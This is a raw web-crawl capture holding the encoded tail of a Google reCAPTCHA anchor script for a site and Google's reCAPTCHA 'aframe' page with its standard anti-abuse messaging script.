uPcK8DUnCoX0vw4l9wrHCkMO2MF1RworCncKXEVLCgsKRw4rCtzPDuMKlwqNVLMOQw5UaTgTDsMOKwoHCizfDiB/Dk8O4XXDCh8ONTFvDocK9w4gIwoXCqwNjwpTDr3PDrzfDmcOww7zDpG0mwrnDpsKQwq/DhHXCvcKsw4bDhcOXaMKyIg0XKcOkR1B7FV0hw5hCw4PDtUHCuHzDgsO2HgrDvBzCj8OqCsKbwr7Ck8Obw4oOw4TDiFfCtGIfVEEyw6DDh0XDocK+worCksKrK8OVw5s/[base64]/[base64]/DicKGwpXDisKtDWFOw47CunVzwo4rGz1IbWXCgTTCtSPCgcOuwqcQw6DDtcOlw69oFx8OfsOGw5/DjzDDu3zDoMOCA8KewqfCs1bCg8OmH8KTw4o7NjweIMO2w4FadhnDmcKmUcKFwobDmTcqdnDDszEJwp4Zw7nDvTnCrwI1wp/CicKWwpkRwp/[base64]/ClcO/[base64]/w6d0AQrDvcO0M8OgPVbCnWIoVgdoVMOWRMKBwqZbAMKPwrfDggg6w7zDvcOow4DCmMKowofCmcKzN8KHVcOxw4hIf8Kawph3I8OyworCk8KuSMOZw5EdI8Ktwp5AwprClcK+DMOICEDDjAM3aMKTw4QKwqhdw5p3w4R9wqjCqz9fU8KJBcOEwokCwp/CqMO2D8KORXHDpMOXw7DClMKwwoV4FcOYw4/DjT5dAMOHwq57WS5XLMO9w4pDPShEwq98wqRnwovDk8KTw6hiwrVmw6HCmzhOU8K6w77CssOVw5zDlxLClMKvLxUgw6A6OMKkwrdWCHfCt1fCp3wDwqfCuwjDg1DCkcKifcOXwqN9w73CjRPCkHDDvsKuBgbDv8Oyd8KZw5rDiFl+I33CgsOyZFLCgWh4w4HDl8K3SG/Du8KawoxawopXPMK2DMKpJG3DgnnDlxlQw6cDQF3Co8OKw6HCm8K1wqPCj8OVw6FywqdbwoHCocKFwpTCi8O3woMCw4bCg1HCozl6w7/DmMKGw57DoMKswqzDtsKyLW3CvsK7V34UDsKIEsKiHlDCp8OWw6x7w6zDpsOTw47DrUpXUMKmNcKHwp7ClcO5PQ3CtjBew4/DncOhwrHDq8K3w5QBw6cKw6fDh8Ouw5DCksOYJsKIaAbDvcKhVcKSA03Dt8KEMG/[base64]/CuFAPdRbCsH3DvsOFMkA4w787wo7ChVhPSxtRVcKcM3zCnMK8TcO+wohlbcK8w5ULw4jCjsOUwrAbw7Y7w7U1R8OGw5VjJGjDlANkw5M6wq/Ch8OWIB47TsOrDinDi27CuRhlTxsnwoFRwqjCryrDhCTDtnRowqnCnUPDhT1rw4gTwrfDj3TDmsKYw4ZkOWIDOsONw5XCgsKVw43DssODw4LCiEcKLsOGw4F+w4/CscKrL1dew7nDh1QDbsK2w6XCocO/KsOlwp4OKsOLCsKIa2cDw7wGA8O5w7fDsQjDusOrcyIRQBEbw73Ct0xTworDmxxUGcKYwrJmVMOpw5zDjRPDv8OdwrDDrg1EOy7DkMK9Kn/ClWZGByLDjMOhwq/DksOlwrXChjTCnMKfGzLCssKXwqdOw6XDpWYzw4sYL8K+fsKmwrnDr8KpeF9Pw6jDgUw8WCRaQcKGw4EJR8OEwrfCoXrDogxuVcOvAgXCncONwojDssKTwrzCumBCRlscfT5oA8Omw7dCZyTDk8KdM8KcYjTDkU7CkTjChcOcw6zCuA/Dn8OHwrnCtMOgMMKUDsOQC2PCj0JmcMKkw6DDlMKiwpPDqMKFw75/[base64]/GsOVwoXCgcOKQiXDhyPDpWXCu8OsV8OaNcOXR8OQw5QON8OEw7zCmsKqVHTCiQQ7w7TCokksw5FRw7nDrsODw6dwEMOAwqfDt3TCr27Ci8KEAH9dQMKqw4TDn8K+SmBzw5TDkMKVw4R/bMO4w7HCoQt3wrbDvSEMwpvDr2smwqlfMsKSwpIewppJDcO6OH/Dvg4eYcOAwrvDksOGw67CsMK2w7BGZmzCmsONwojCtQ1mQsKGw4BERcO7w4hodcOJw6/DhQp9w7BswovCkwIdcMOTwrXDlMO5MMKnwq3Dl8KqeMO/wp7CgTZyaHAechXCo8Kxw4d0MsOmLUBNwqjDk27DvQzDk0wGdMOGw7JEAMKhwo4ow43DnsOzN1HDjMKDd0PCllDClsKFJ8KEw5TCl3QQwonCjcOZw6HDgMOywpHDlVsbNcO/J0pbw67CuMOowqrDsMKVwo/[base64]/DsAcxIcKNwpjCg8Kew6BRQMO3BMODwpnChsKoIm3Di8OXwrEmwrZGwo7DtsOmMFXCkcKfVMOww7bDg8OOwoFOwpgUPwfDpsOLU3LCjjnClWgENV9TTMOSw6fCgFBIcn/CpcKhA8O6EMOPCyRuE2YoDgzCl0fDicKrw7LCjcK6wp1ew5bDhzbCtgfCjD/CrMODw4nCiMKgwoYxwot+GDtOZU9tw5nDi2vCoyjCkQbCmMKOeA5gXVhLwq0HwpN4ecKuw6FeRVTCj8KPw4nCj8K6QcO+asKiw43CssK/[base64]/[base64]/wq3DpcOWRcO6w47CpcOzTybCrWfDpHbDjMO8wpIdwobDiRMOw7R/[base64]/DghMyU8K7wrRwwoASwpQ0wp8cCH7DmynDrcKXKsOFw5gUUMO3wqjCgsOgwqF3wq8MVWELwpnDo8ObNz1cbhLChsOhw4Q4w6QwV1kKw7PCisOywqvDiF7DvMOMwoklD8OvQGRXNSNdw4bCti7CmsOKfMK3wq03w5Ejw5l8eiLCnmFHf2NGZA/[base64]/w4/[base64]/cxAzS27DgmHDjMKFEMOJC8O3UW7DvmIpdC80B8Kfw5oZw6rDhiIPCFhNEcOGwq1tQHdIcixhw7V3wqwuaFR2FMOsw6tDwrsuaypjFnQBNzzCmcOKNWMnwqHCr8KiC8KAVULCmlfDsDE+VF/DrsOdccOOW8O0wpXDghzCkBZ5woTDjivCp8K5wps6UsOrwq9NwqVpwrjDrsO8wrfCk8KBIcOnKAoVEsKQL2ADSsK4w7nDpy3ClcOQwp3CrcOACxjCuRAqfsK/PyXCkcK/PsOPWHrCu8O0aMOXB8KfwrbCuAQew7wQwpXDj8OLwo1zeh3Dj8OAw7NsNxlqw79JTsOpMCTDrcOgQH4ww4PChnAhL8OPVEvDisOww6nCuAXDtGDCtsOnw5jCikoVD8KUAH3CnEjCjsKzwpFYwpnDpsOEwpRRCn/Drg02wpk8NcOTaipxdsKTwotWQsO9wpHDocOXLXDCuMK4w53CmgXDlMKWw7XDisK2wqc8w7AhUR18wrHCoi17L8Klw6/DicOsTMOuw43Ck8Kswq92E0o6PMO4PMKQwqxAFcOuH8KUE8Omw6/DnGTCqkrDkcKMwr7CkMKqwrNcQcKrwr3Dg0FfIDvCp3sJw7sx\x22],null,[\x22conf\x22,null,\x226Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.crazyspeedtech.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yOivI7VosRsvR7WOj2ktXMX/EkjFPuQUcJC2RObsASM\\u003d\x22,0,0,null,1,1769388073132,0,0,[152,94,219],null,[245],\x22RC-HL8WHK1S3SAXog\x22,null,null,null,null,null,\x220dAFcWeA46T1FEzl1O5U8nTkkVL5J64z3qfKcqzPjtoSE49I9niYOvt5Yp2yV-6j6ySE9CpZ_Sbi4oMf4LbPakKgjzDLUG4bA70Q\x22,1769470872931]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Br0ccPzQpqdEz3H4fQ3_Mw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769384474550');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>